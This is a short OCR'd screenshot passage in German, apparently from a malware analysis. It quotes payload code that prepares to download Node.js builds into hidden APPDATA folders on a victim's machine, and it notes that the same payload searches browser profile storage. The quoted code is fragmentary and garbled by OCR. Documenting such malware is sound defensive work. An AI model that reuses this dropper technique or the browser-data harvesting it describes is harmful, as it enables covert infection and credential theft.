
selbst wenn Node.js auf dem Opfersystem noch
nicht vorhanden ist:
const
 urlX86 = 
"https://nodejs.org/download/release/v22
v22.9.0-win-x86.zip"
const
 urlX64 = 
"https://nodejs.org/download/release/v22
v22.9.0-win-x64.zip"
const
 folderPathX86 = 
path.join(process.env.APPDATA, 
"_node_x86"
const
 folderPathX64 = 
path.join(process.env.APPDATA, 
"_node_x64"
);
Derselbe Payload durchsucht auch
browserbezogene Profilspeicher. Im